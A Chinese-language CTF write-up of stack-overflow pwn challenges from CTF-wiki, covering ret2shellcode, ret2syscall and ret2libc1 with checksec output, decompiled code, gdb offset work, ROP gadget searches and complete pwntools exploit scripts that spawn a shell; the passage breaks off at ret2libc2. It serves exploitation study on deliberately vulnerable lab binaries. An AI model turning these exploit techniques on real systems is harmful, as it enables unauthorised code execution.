【ctf题目系列】ctfwiki pwn类型 栈溢出

ret2shellcode

1
2
3
4
[root@ningan ret2shellcode]# ./ret2shellcode
No system for you this time !!!
123
bye bye ~[root@ningan ret2shellcode]#

checksec检查

1
2
3
4
5
6
7
8
9
10

[root@ningan ret2shellcode]# checksec ret2shellcode
[!] Could not populate PLT: future feature annotations is not defined (unicorn.py, line 2)
[*] '/root/ctf/ctfwiki/ret2shellcode/ret2shellcode'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments

32位程序
NX disabled = 可以将shellcode放在数据段,即可执行

ida分析

1
2
3
4
5
6
7
8
9
10
11
12
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s[100]; // [esp+1Ch] [ebp-64h] BYREF



setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 1, 0);
puts("No system for you this time !!!");
gets(s);
strncpy(buf2, s, 0x64u);
printf("bye bye ~");
return 0;
}

栈溢出漏洞,还同时将对应的字符串复制到 buf2 处

查看buf2,发现在bss段

1
2
3
4
5
6
.bss:0804A065 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+align 20h
.bss:0804A080 public buf2
.bss:0804A080 ; char buf2[100]
.bss:0804A080 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+buf2 db 64h dup(?) ; DATA XREF: main+7B↑o
.bss:0804A080 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+_bss ends
.bss:0804A080 ?? ?? ?? ?? ?? ?? ?? ?? ?? ??+

image.png

gdb分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
pwndbg> b main
...
pwndbg> r
...

pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
Start End Perm Size Offset File
0x8048000 0x8049000 r-xp 1000 0 /root/ctfwiki/ret2shellcode/ret2shellcode
0x8049000 0x804a000 r--p 1000 0 /root/ctfwiki/ret2shellcode/ret2shellcode
0x804a000 0x804b000 rw-p 1000 1000 /root/ctfwiki/ret2shellcode/ret2shellcode
0xf7c00000 0xf7c22000 r--p 22000 0 /usr/lib/i386-linux-gnu/libc.so.6
0xf7c22000 0xf7d9b000 r-xp 179000 22000 /usr/lib/i386-linux-gnu/libc.so.6
0xf7d9b000 0xf7e1c000 r--p 81000 19b000 /usr/lib/i386-linux-gnu/libc.so.6
0xf7e1c000 0xf7e1e000 r--p 2000 21b000 /usr/lib/i386-linux-gnu/libc.so.6
0xf7e1e000 0xf7e1f000 rw-p 1000 21d000 /usr/lib/i386-linux-gnu/libc.so.6
0xf7e1f000 0xf7e29000 rw-p a000 0 [anon_f7e1f]
0xf7fc2000 0xf7fc4000 rw-p 2000 0 [anon_f7fc2]
0xf7fc4000 0xf7fc8000 r--p 4000 0 [vvar]
0xf7fc8000 0xf7fca000 r-xp 2000 0 [vdso]
0xf7fca000 0xf7fcb000 r--p 1000 0 /usr/lib/i386-linux-gnu/ld-linux.so.2
0xf7fcb000 0xf7fed000 r-xp 22000 1000 /usr/lib/i386-linux-gnu/ld-linux.so.2
0xf7fed000 0xf7ffb000 r--p e000 23000 /usr/lib/i386-linux-gnu/ld-linux.so.2
0xf7ffb000 0xf7ffd000 r--p 2000 30000 /usr/lib/i386-linux-gnu/ld-linux.so.2
0xf7ffd000 0xf7ffe000 rw-p 1000 32000 /usr/lib/i386-linux-gnu/ld-linux.so.2
0xfffdd000 0xffffe000 rwxp 21000 0 [stack]

image.png

答案中说,这个地方可以看出来bss段有可执行权限,怎么看出来的呢????

20230830更新 开始
同组的小伙伴拿着exp执行不了结果,我就又回顾了以下这道题。我之所以能够执行,是因为我pwndbg是在kali的虚拟机中执行的,exp是在我ubuntu的虚拟机执行的,所以可以正常执行;当放到kali的系统中执行exp的时候,就执行不了了…
20230830更新 结束

1
2
3
4
5
6
7
8
9
10
11
12
13

# gdb ret2shellcode
pwndbg> b main
...
pwndbg> run
...
pwndbg> n
pwndbg> n
pwndbg> n
...
AAAAAAAA
pwndbg> stack 40
pwndbg> distance 源地址 目的地址
pwndbg> p/d 0x6c

image.png

查找偏移地址为108

解题思路

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
默认栈帧
+-----------------+
| retaddr |
+-----------------+
| saved ebp |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
buf--->+-----------------+

修改后栈帧
+-----------------+
| (retaddr) |
| buf2_addr |
+-----------------+
| (saved ebp) |
| BBBB |
ebp--->+-----------------+
| |
| |
|shellcode...AAAA |
| |
| |
| |
s--->+-----------------+

+-----------------+
| |
| |
|shellcode...AAAA |
| |
| |
| |
buf2--->+-----------------+ bss段

exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/env python
from pwn import *

sh = process('./ret2shellcode')
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080

sh.sendline(shellcode.ljust(108+4, b'A') + p32(buf2_addr))
sh.interactive()


"""
[root@ningan ret2shellcode]# python exp.py
[+] Starting local process './ret2shellcode': pid 8742
[*] Switching to interactive mode
No system for you this time !!!
bye bye ~$ ls
exp.py ret2shellcode
$

"""

ret2syscall

检查

1
2
3
4
5
6
7
8
9
10
[root@ningan ret2syscall]# checksec rop
[*] '/root/ctf/ctfwiki/ret2syscall/rop'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)

[root@ningan ret2syscall]# file rop
rop: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.24, BuildID[sha1]=2bff0285c2706a147e7b150493950de98f182b78, with debug_info, not stripped

image.png

ida分析

1
2
3
4
5
6
7
8
9
10
11
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [esp+1Ch] [ebp-64h] BYREF

setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 1, 0);
puts("This time, no system() and NO SHELLCODE!!!");
puts("What do you plan to do?");
gets(&v4);
return 0;
}

image.png




可以看到这块有这么多函数,因为是静态链接进来的

gdb分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14

# gdb rop
pwndbg> b main
...
pwndbg> run
...
pwndbg> n
pwndbg> n
pwndbg> n
...
AAAAAAAA
pwndbg> stack 40
pwndbg> distance 0xffffd2fc 0xffffd368
0xffffd2fc->0xffffd368 is 0x6c bytes (0x1b words)
pwndbg> p/d 0x6c

image.png

ROPgadget分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51



[root@ningan ret2syscall]# ROPgadget --binary rop  --only 'pop|ret' | grep 'eax'
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
[root@ningan ret2syscall]#
[root@ningan ret2syscall]# ROPgadget --binary rop --only 'pop|ret' | grep 'ebx'
0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret
0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
0x080be23f : pop ebx ; pop edi ; ret
0x0806eb69 : pop ebx ; pop edx ; ret
0x08092258 : pop ebx ; pop esi ; pop ebp ; ret
0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10
0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14
0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc
0x08048547 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4
0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8
0x08048913 : pop ebx ; pop esi ; pop edi ; ret
0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4
0x08049a94 : pop ebx ; pop esi ; ret
0x080481c9 : pop ebx ; ret
0x080d7d3c : pop ebx ; ret 0x6f9
0x08099c87 : pop ebx ; ret 8
0x0806eb91 : pop ecx ; pop ebx ; ret
0x0806336b : pop edi ; pop esi ; pop ebx ; ret
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret
0x0805c820 : pop esi ; pop ebx ; ret
0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0807b6ed : pop ss ; pop ebx ; ret
[root@ningan ret2syscall]#
[root@ningan ret2syscall]#
[root@ningan ret2syscall]#
[root@ningan ret2syscall]# ROPgadget --binary rop --string '/bin/sh'
Strings information
============================================================
0x080be408 : /bin/sh
[root@ningan ret2syscall]#
[root@ningan ret2syscall]#
[root@ningan ret2syscall]# ROPgadget --binary rop --only 'int'
Gadgets information
============================================================
0x08049421 : int 0x80

Unique gadgets found: 1

image.png

image.png

解题思路

此次,由于我们不能直接利用程序中的某一段代码或者自己填写代码来获得 shell,所以我们利用程序中的 gadgets 来获得 shell,而对应的 shell 获取则是利用系统调用。

简单地说,只要我们把对应获取 shell 的系统调用的参数放到对应的寄存器中,那么我们在执行 int 0x80 就可执行对应的系统调用。比如说这里我们利用如下系统调用来获取 shell

execve("/bin/sh",NULL,NULL)

其中,该程序是 32 位,所以我们需要使得

  • 系统调用号,即 eax 应该为 0xb
  • 第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。
  • 第二个参数,即 ecx 应该为 0
  • 第三个参数,即 edx 应该为 0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
默认栈帧
+-----------------+
| retaddr |
+-----------------+
| saved ebp |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
v4--->+-----------------+

修改后栈帧
+-----------------+
| 0x80_addr |
+-----------------+
| /bin/sh_addr |
+-----------------+
| 0 |
+-----------------+
| 0 |
+-----------------+
|pop_edx_ecx_ebx_ret_addr |
+-----------------+
| 0xb |
+-----------------+
| (retaddr) |
|pop_eax_ret_addr |
+-----------------+
| (saved ebp) |
| BBBBB |
ebp--->+-----------------+
| |
| |
| AAA...AAAA |
| 108位 |
| |
| |
v4--->+-----------------+

exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#!/usr/bin/env python
from pwn import *

sh = process('./rop')

pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90
int_0x80 = 0x08049421
binsh = 0x80be408

payload = flat(['A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80])

sh.sendline(payload)
sh.interactive()


"""
[root@ningan ret2syscall]# python exp.py
[+] Starting local process './rop': pid 24853
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ ls
exp.py rop
$
"""

参考

ctfwifi官方 ret2shellcode

ret2libc1

检查

1
2
3
4
5
6
7
8
9
10
11
12
[root@ningan ret2libc1]# file ret2libc1
ret2libc1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=fb89c86b266de4ff294489da59959a62f7aa1e61, with debug_info, not stripped
[root@ningan ret2libc1]#
[root@ningan ret2libc1]# checksec ret2libc1
[!] Could not populate PLT: future feature annotations is not defined (unicorn.py, line 2)
[*] '/root/ctf/ctfwiki/ret2libc1/ret2libc1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)

ida分析

1
2
3
4
5
6
7
8
9
10
int __cdecl main(int argc, const char **argv, const char **envp)
{
char s[100]; // [esp+1Ch] [ebp-64h] BYREF

setvbuf(stdout, 0, 2, 0);
setvbuf(_bss_start, 0, 1, 0);
puts("RET2LIBC >_<");
gets(s);
return 0;
}

查找system函数的地址

1
.plt:08048460                               ; int system(const char *command)

image.png

查找/bin/sh字符串的地址

1
.rodata:08048720	00000008	C	/bin/sh

image.png

解题思路

这个例子相对来说简单,同时提供了 system 地址与 /bin/sh 的地址

如果是正常调用 system 函数,我们调用的时候会有一个对应的返回地址,这里以’4位垃圾数据’ 作为虚假的地址,其后参数对应的参数内容。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
默认栈帧
+-----------------+
| retaddr |
+-----------------+
| saved ebp |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
v4--->+-----------------+

修改后栈帧

+-----------------+
| binsh_addr |
+-----------------+
| 4位垃圾数据 |
+-----------------+
| (retaddr) |
| system_plt_addr |
+-----------------+
| (saved ebp) |
| BBBBB |
ebp--->+-----------------+
| |
| |
| AAA...AAAA |
| 108位 |
| |
| |
v4--->+-----------------+

exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/usr/bin/env python
from pwn import *

sh = process('./ret2libc1')

binsh_addr = 0x8048720
system_plt = 0x08048460
payload = flat(['A' * 108, 'B' * 4, system_plt, 'b' * 4, binsh_addr])
sh.sendline(payload)

sh.interactive()

"""
[root@ningan ret2libc1]# python exp.py
[+] Starting local process './ret2libc1': pid 738
[*] Switching to interactive mode
RET2LIBC >_<
$ ls
exp.py ret2libc1

"""

ret2libc2

检查

1
2
3
4
5
6
7
8
9
10
11
12
